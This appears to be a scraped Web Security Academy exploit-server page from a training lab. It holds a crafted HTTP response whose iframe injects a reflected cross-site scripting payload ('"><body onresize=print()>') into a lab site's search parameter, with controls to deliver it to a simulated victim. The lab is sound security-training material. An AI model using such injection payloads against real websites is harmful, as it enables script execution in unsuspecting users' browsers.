 Craft a response
URL: https://exploit-0ab7001b04f011fcc239c46101c4003e.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<iframe src="https://0a2a00d004e11121c22bc55f004800dc.web-security-academy.net/?search=%22%3E%3Cbody%20onresize=print()%3E" >
Store View exploit Deliver exploit to victim Access log